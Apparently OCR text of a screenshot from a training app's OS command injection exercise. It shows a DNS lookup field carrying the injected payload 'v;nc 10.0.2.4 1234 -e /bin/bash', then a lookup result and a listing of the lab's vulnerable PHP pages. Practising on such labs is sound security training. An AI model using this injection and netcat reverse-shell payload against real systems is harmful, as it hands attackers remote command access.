 / OS Command Injection /
DNS lookup: v;nc 10.0.2.4 1234 -e /bin/bash Lookup
Server: 192.168.1.1 Address: 192.168.1.1#53 Non-authoritative answer: Name: www.google.com Address:
172.217.17.228 666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php